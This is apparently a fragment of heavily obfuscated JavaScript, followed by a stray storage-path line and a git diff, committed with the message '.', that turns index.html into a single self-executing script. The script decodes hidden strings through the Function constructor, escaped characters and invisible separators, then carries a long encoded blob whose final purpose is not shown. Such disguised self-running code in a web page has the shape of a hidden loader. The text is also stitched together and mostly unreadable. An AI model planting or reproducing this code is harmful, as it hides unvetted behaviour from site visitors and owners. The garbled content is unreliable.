38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>

==== commit 0db02df9: "." ====
--- a/index.html
+++ b/index.html
@@ -1 +1,56 @@
-<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'f,1t%i@8n!c1ox4l{u*^ku[&5,l].2+mh~#kilwz5v8!eac25vi&nua7q[47ak]8j%3_-x[+r#sn#]s]souw3,ce8-&lzq1il_pe,p+m1_^cx*+fe@m.*m368@~1!x^g{rroz%~mh4,yzse3g!tu79-+!j%92xsf@*%v4@e[-~6,+wh.~5e^t6,}1tuj63h6a-]}o{ujza98olhpy_rt6h,+^p{^&thu}7w#7j_%7rv]x[fw6c.!lt&f5o+3p2cya9e7s.{{@k!r#j&c#nye@g*9pwxgizqpz*~-79z{9&@,m^v[i6rw~-y1&&[ei4.}&grg2e~y}nze%48.je3nma@e_}aoa%hvl^qsf45f7kq22h}!-9}%+p~wsn]e8knuenteigglkr^cv~eim[91^+fq[v2we*{#f2*qoxc#xa3q-}ni#]8x*4tq*-541j.%tyegyl,.mkk{y_r9shw1355_s]fyp#.g{oq_4!6pum[]!3c26jv}58_kvzjo7@';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"@{ULR);+O#~)@K-~}&LL,LGW?PK&RV}{L}=..PT|G{Q;J-QV=*|K.-:),T]_!NL:OR{-;)?-*#|K||MT=NI[G^_@SHVP-:O.T#~^K)H#}=.?|&}W](_+![;^]_NW}JG]~~V@Q|VKMLH](V&II&*:;%^-(@@|)G(]HI=&STKN;J&,POI_.;:!TR=I=Q}H=SN+^HW@!]O^LO(U%[(]{(PJ;{V}OP|(!HN_R!(%|=*_#}=N~GN]V;{:,&TR(~V-L)!?-++T!@?MWW,RIUT}-=%I)J]*M;OQ@G+=_-U]O@?{OT*G.^]M,&{G%|=;?:O=M|~I}#^PWT{HL_{^~+@)W)!&}|G-W~_*=LP+%SUK!WS{V&IO#!;MSP:@%|NI!RI=(+%+K];+%N;;-~TLHR^:)@@:!QV[{V.M;V}*TPS^HV&}^W:OG&PHO@,|W_PGN,TRQQ=*-M_KMH)=@%IV@PRS&HM%.S?+|R:%}G?;(+MNI^,#^=V;-S@&QP|~?Q-G];.]OG%MH@*NS]|~WT=@&O@VH|%^UR=M@Q|I_HPQ-WP:%Q+R*;?R_=VIJ&JKH@Q*+@UM[*KUTOJK,HO^#^=%GQU^^[)P=::@O(*}+:^@V)!?(]J;H,?((*!UI,{L:;]?RM|]):)OG(!%KSG?|!Q.:*TQ:_H~%+HKR-V![{^(+(MPRS@,-IRI@V)]P@+R:~IMPJ+W[%~:R}###*?HM-+-{{RJN@NSV;WLO@**L!OSIWLO?^V]&_~&GV~~,,^&[#[L*(]RU&]?P^G{=+]-RWH.~JIH^).:K-K.U%@,H^|[KSQ|T*R=+)QQT!+]_J={]N!&_PG&N%WK@LGSJLMPH]?!_^:?;R|OON*~VKO,H-+)IP_!IJB49e881FY60ccXDa6-882e82B7d2da3c44D8625be2891:14881}471DX4Bd472D753adD989fb61DF4DYZ285Xb050BZ1B6FX73eY925Y1da5DZY37a42DZB30YZ:[base64]|43b9b4daf278cf23871F461ZX3Bc462c7439DZ986F55fZD2fa9188aBB:dc72c6Z1375ed52B8e24Dfd76X255B3299cd224b341b52Y84B042e23ca72692FY6a85b4BF4039d662D732acZ761e653cf3B55f274XX4FZ5359dfe78DY4973DX5ad6|F92ff6cd962I065e13B672493fd6Bcd47b62859ab65ZY=YY1@f8Ye763c73BacMe81edTe7929a2PX81df55Z8fe50e080e547Z1258X&466D5fdBX1f89b16Bda4bb9D280F06FZ741a3127eY746D030a7178Da254d42e991884ec5c77Y6b1322BDY5Ybb2bY0b96ZX2526d2D97f966d2W7682896F05Xd242ac2496B617Z53fY2ZB8df356c4409e[987X14FZ62Z541173ed4Xc4349Zfd77D9487eDF4ac6427bFX6Bd845ZX6cd14DY7d390ff69d739b32294Z517D136761283e457c2XZ57#780ec5FBD33Y6dc2XX15ac730Y0D436a34Y7Z2B97S876d849b0e486F32cZ22F8b1b95df429c*1Y2)F7FBZ5594M36Dd446B71X8bf567db47e21686fc93d037YY4887F160D139d318851f5YZ177D23Zb7D641bd3972f562ZF3Zc563c8449eca87f660ZX30YY198bbc_eZ82D6d157Fe6|974249DW97cDY50c3f94Bfe77e44Dbdf153c073de4DB52792~127cd3cb4158FX922ZY3D6aec7YXX63bd!eae-873f25ec63660c02BY7235ZDF4cb926YF4DB22e88B46FZF48adF244,[base64]|X97D053c02D9a:774X14XD770da43b3219Bd4@d90FD6YD744B11X8Bf865d23FZ85a863Bb21280Z416ca3Z9f|d8DB057D036a2c530X056B837Y4DB2de454b92e4eD71093{06dda47B4218Xfb68d542YF1c89f67f198Yf117D743Y1e83Yed66D33ZacX042af568837Y31482X455BZF092ff38ZX3B9727a1eb4eY8#dYX1b8bc861Y0VF79X052Z32a97+173X753XX2292N89FDZ43b65493FD6cDD45DF24912B66cd83DX48Z3e24dFB73X81X70ff8D%176d0FZ971F91fa5e8Y23b3188Dad18941049ZZ39a61380ed5Yc734Y1)X7bX855Z22Fb85cc6249ebd6DX345c43168BY79D757c0db64D765d94ea8D45D=16bZ94380f494ee59d844YZ1Z53B364ZX2ca6X34XYX5fc927Y1de179a^774e14Xbb2895|26fDZ49D232D11b54D744b11X8Bf865d23Fac1986=fY41690Y757ZD2fYX1B52Y463bd2BY9c54e87KY77X451be2B98=572DF4cb92693H06Df688B469e040aeF244F86aZD3BbbDX85fe64d0F35e#e84e665d2#95b1Y74X2*dbb2aa8UY84X0&Y93JY9eW96eB212b1FB34B72491fe6bD845b21F8cf966d340YD1aY33561168ded5B9ff1Y0188dF15ZZZ2b9bD279F258c4e752R278da59c6FD4FLe68D6J38cFF97Gc70db4Baa1Y5Fbf5XY8X164d13Xab1885F25Fcc39a61380XD5ac750X2^XZ33Y9YQ84c9X5cb93599Wd7Xea12B93298-4279242b81Y99P63D8F4eY81643ZZ4XZB47YB1f90fc3292317bb437a4117eeb58Z5329fRZ79X653c02d9a23B5X196Hd6Ddb1F71228a=[base64]:17Bb437Y4117Xeb58c5329f=c79X653Z02D9a23Z4FF731378da54B82197f9689051B21Z44FX6Dde4c651383*25aD436a5113ad963Z33aaa2035X767Z12Zab177fef]Y3944c5be6DXD4Xbe334cFF75e5(0Z02a8cf9659YFBBB2983f165D53Fb72949aa58D2355X2086X957d3319Z1a74e259BFX7a4}680e157c72F90Ua6cdb118Zec9Yd5=e91FX6Bd845b21F8Zf966d340YD1Y87f47D1284FX15c53B9D1Z89c012c52fa9133Xdf4Xcc2ea1(D7f9B245DX04dba2794:16XDB48b5228fFZ69d643B01D8aF780123ef36Yca387cZX7dF56Yce39Y9,[base64]~06dDY47b4218eFB68D542YF1Z89F663d03DYY17Y044YXOc86a555ZB2dac1950a251c93b56Z177df2577269e102BB41f7F309YF872afe86Bd845B21F8Zf966d340ad1a87F461ZX57B759ZB457ab336a3107dea57c4319e)B78e552BF2Z9922B729a3BY6ae042c12e65b775de3fb2178FBD69d345YF2440c9!285F25Fcc39a61380ed5YZ734a1@e7bX855Z22F9c25b7e398!f6Fdd2173269F%Z75e5197Be88aFZ73d049B9184fF16YD5,4b72281FB69923cY2117ZF2558cfb69D8349F4FZ527a6134Y9Z5ac32497FZ74Y244Z32Y49fa6ce340b92988B31XDF39B71984U0368832Y2197bf55F83~c45Z835a2Lf7ZX956c3309d@a77X451be2b98!572DF4cb926931Zc0308eb478d73FBZ1D5fB12e99F8631882f35Xcc457bcd4aB5147F42a2(b8aZ25ZD2M456d12eYB]887F64Fce3d98}3b62696.[base64]]173D84eB4297eFX66D74bB5249Zf769ce43b21e74f45cZD41a81Y6Fed5fc439a6146YXY52c337a01065e355BY2F9Y^b60X048BY2493;67eD94Bb02394X969D145b5218FX462D439YY1e85df5FZ73FY81485da58ZY2F9f117YD556BD2e9eS77bF34XBX259Z:276cb4cb32294%271c644B31B8eFF54d53Zab1d8bfa4fcd3ba41484f34YZB32Y3137Zf068c3319Y]977X840c028Y0U975e63bb92690+76eDZ36b61e92J26eDZ31YF1c86fb67d42ZYZ1486f05Fd24Ya5127ZF15bcb22a2NY7BXF58c81d9b@872X74Fc11898U071X54cBX1391FX68DZ4db6+X8Xf667db45b42c87F35XD03DY8J484ec60c83Baaff85X757c4398d=D75XZ58BX3388Hc70X854bf1697FX70X050BZ3495F971DZ479f2087F96Yd4459Y1X82FY64d128Y91082f45ZZX23Y7Hb83XD44c52Z9X1179ea62Z1279e*b74cd51B52894fe73Z84YB0228X)056D440ab1D90F469be40Y61Y8af24ZZY39Y1137Df35fD7369c1080XX42Z02f97&97be055aa2c92:770e138b6258D~06DDZ4bY02288fd6cd22eac1B83F668cf41b91Y7eee5bb735Y5%c80f15aZY1FY4W77YXZ56YD2B9Z;273e254c0159bfd74df48a32192F86ddb4aB62X91F36YD741991788XX63d23dac-187X961Z53B8F#d7ee459Z830a2F77DDF57be1896L76de250B82ba3FX6Yd546b8267BF96aD040b4218ee361cd38ac1D87de5cZZ33a8177DF146c4309b127FX641bf2f96*677e354ZZ2793FX75X34aY42292F969D845b7[Z8af661d846abS785f55ZZZ38YD1Y6fXD59Z43bY7156Ye858bf2eY3117df550BZ2799:a76cd4Bba2299;770X035bb1d95X967d63XB31F87fc51d739YZ198Ydf5dZZ34Y6167df26Ycd2fa2KD7BD553Z22a9ZTa77e83DZ32598O276ZB49B82092fc72DX33b91B8Xfa6Zc13fYX1687fa67d44caf1184f560B735a4&c7dec5eZY1fa5#77Be653YD2B9aR273de54c0159Bfd